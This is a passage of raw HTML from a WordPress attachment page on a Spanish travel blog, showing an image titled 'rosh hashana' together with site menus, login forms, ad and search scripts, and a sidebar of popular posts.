url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"8eccef32-f21a-4af4-aea9-f51a875f79fd","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-2f1e42d0-73c1-4891-adb5-fdd2856f6c22: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"2f1e42d0-73c1-4891-adb5-fdd2856f6c22","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-afd9e894-7345-49aa-9629-b11ee435a936: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"afd9e894-7345-49aa-9629-b11ee435a936","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-9a54464f-f52d-429c-bf52-8e93dc2ec4bf: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"9a54464f-f52d-429c-bf52-8e93dc2ec4bf","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-b8d01f24-55d2-4f87-83a4-fb80832622cb: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"b8d01f24-55d2-4f87-83a4-fb80832622cb","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-5b330524-c5b8-4461-a84a-e8a9b73d7766: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"5b330524-c5b8-4461-a84a-e8a9b73d7766","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-11e19aa4-074e-4655-ac06-62bb219fe60d: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"11e19aa4-074e-4655-ac06-62bb219fe60d","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-b9433d70-3275-4988-a0e9-4ca3787c0816: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"b9433d70-3275-4988-a0e9-4ca3787c0816","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-50cf3495-f061-4117-b668-678c35416a66: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"50cf3495-f061-4117-b668-678c35416a66","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-66aeca0e-b1ef-4666-a32f-51fd29f1a791: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"66aeca0e-b1ef-4666-a32f-51fd29f1a791","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-afd62bd3-6479-40c0-a2e8-b4ab920a6f3d: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"afd62bd3-6479-40c0-a2e8-b4ab920a6f3d","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-56a4110d-0b7b-43b2-b949-4faaf07e339e: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"56a4110d-0b7b-43b2-b949-4faaf07e339e","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-034b65c4-5dc4-4748-af56-2e55c3ab1efc: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"034b65c4-5dc4-4748-af56-2e55c3ab1efc","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-94308b45-af38-4c84-af71-ba0a8d473c51: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"94308b45-af38-4c84-af71-ba0a8d473c51","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-2f84e85c-e2e9-4e44-86a6-45b8b83a3a04: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2f84e85c-e2e9-4e44-86a6-45b8b83a3a04","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-01fcb4f1-bd63-4322-a5f7-8d189ebbce58: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"01fcb4f1-bd63-4322-a5f7-8d189ebbce58","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-1a16d3e8-02d0-480c-bffb-7dd4f4fe1990: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"1a16d3e8-02d0-480c-bffb-7dd4f4fe1990","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-0aefb526-2990-494e-9715-007d0a397bee: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"0aefb526-2990-494e-9715-007d0a397bee","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-dcee2b86-f5bb-4df4-afd9-e497d2d15a46: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"dcee2b86-f5bb-4df4-afd9-e497d2d15a46","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"},{"selector":".td-menu-background,\r\n    .td-search-background","style":".td-menu-background:after,\r\n    .td-search-background:after{--wpr-bg-d865fb46-94e6-43a4-84a8-94799fee90dd: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg');}","hash":"d865fb46-94e6-43a4-84a8-94799fee90dd","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg"},{"selector":".white-popup-block","style":".white-popup-block:before{--wpr-bg-8ee089ba-bc9e-467f-b3ee-5bd3b07d43bb: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg');}","hash":"8ee089ba-bc9e-467f-b3ee-5bd3b07d43bb","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-19512 attachmentid-19512 attachment-webp wp-theme-Newsmag rosh-hashana global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#b8dcd9d4d1ccd0f8d9cad4dddbd7c8cad7dccddbdbd1d7d6ddcb96dbd7d5" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-17601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#dbbfbab7b2afb39bbaa9b7beb8b4aba9b4bfaeb8b8b2b4b5bea8f5b8b4b6" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_a99 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7111868838"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogitravel.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Rosh Hashana: El Año Nuevo Judío" class="entry-crumb" href="https://www.blogitravel.com/2012/09/rosh-hashana-el-ano-nuevo-judio/">Rosh Hashana: El Año Nuevo Judío</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">rosh hashana</span></div>                                <h1 class="entry-title td-page-title">
                                <span>rosh hashana</span>
                                </h1>            <a href="https://www.blogitravel.com/wp-content/uploads/2012/09/rosh-hashana-e1663718021690.webp" title="rosh hashana" rel="attachment"><img width="500" height="268" class="td-attachment-page-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20268'%3E%3C/svg%3E" alt="Rosh Hashana" data-lazy-src="https://www.blogitravel.com/wp-content/uploads/2012/09/rosh-hashana-e1663718021690.webp" /><noscript><img width="500" height="268" class="td-attachment-page-image" src="https://www.blogitravel.com/wp-content/uploads/2012/09/rosh-hashana-e1663718021690.webp" alt="Rosh Hashana" /></noscript></a>

            <div class="td-attachment-page-content">
                <!--CusAds0--><!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogitravel.com</span></h4><div class="textwidget custom-html-widget"><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:2130002501'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_2_e99 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,916</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/120181488028728"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">89</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogitravel"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">11,111</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogitravel.com/2009/10/mapa-de-estados-unidos/" title="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2009/10/mapa-de-estados-unidos/" title="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2020/07/leyenda-de-cantuna-resumen-corto-y-personajes/" title="Leyenda de Cantuña Completa para Niños: Resumen e Imágenes [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=160%2C160&amp;ssl=1 4x" alt="Leyenda de Cantuña Completa para Niños: Resumen e Imágenes [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/leyenda-de-cantuna3-e1662741155687.webp?resize=160%2C160&amp;ssl=1 4x" alt="Leyenda de Cantuña Completa para Niños: Resumen e Imágenes [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2020/07/leyenda-de-cantuna-resumen-corto-y-personajes/" title="Leyenda de Cantuña Completa para Niños: Resumen e Imágenes [Actualizado]" class="bump-view" data-bump-view="tp">Leyenda de Cantuña Completa para Niños: Resumen e Imágenes [Actualizado]</a>
							</div>
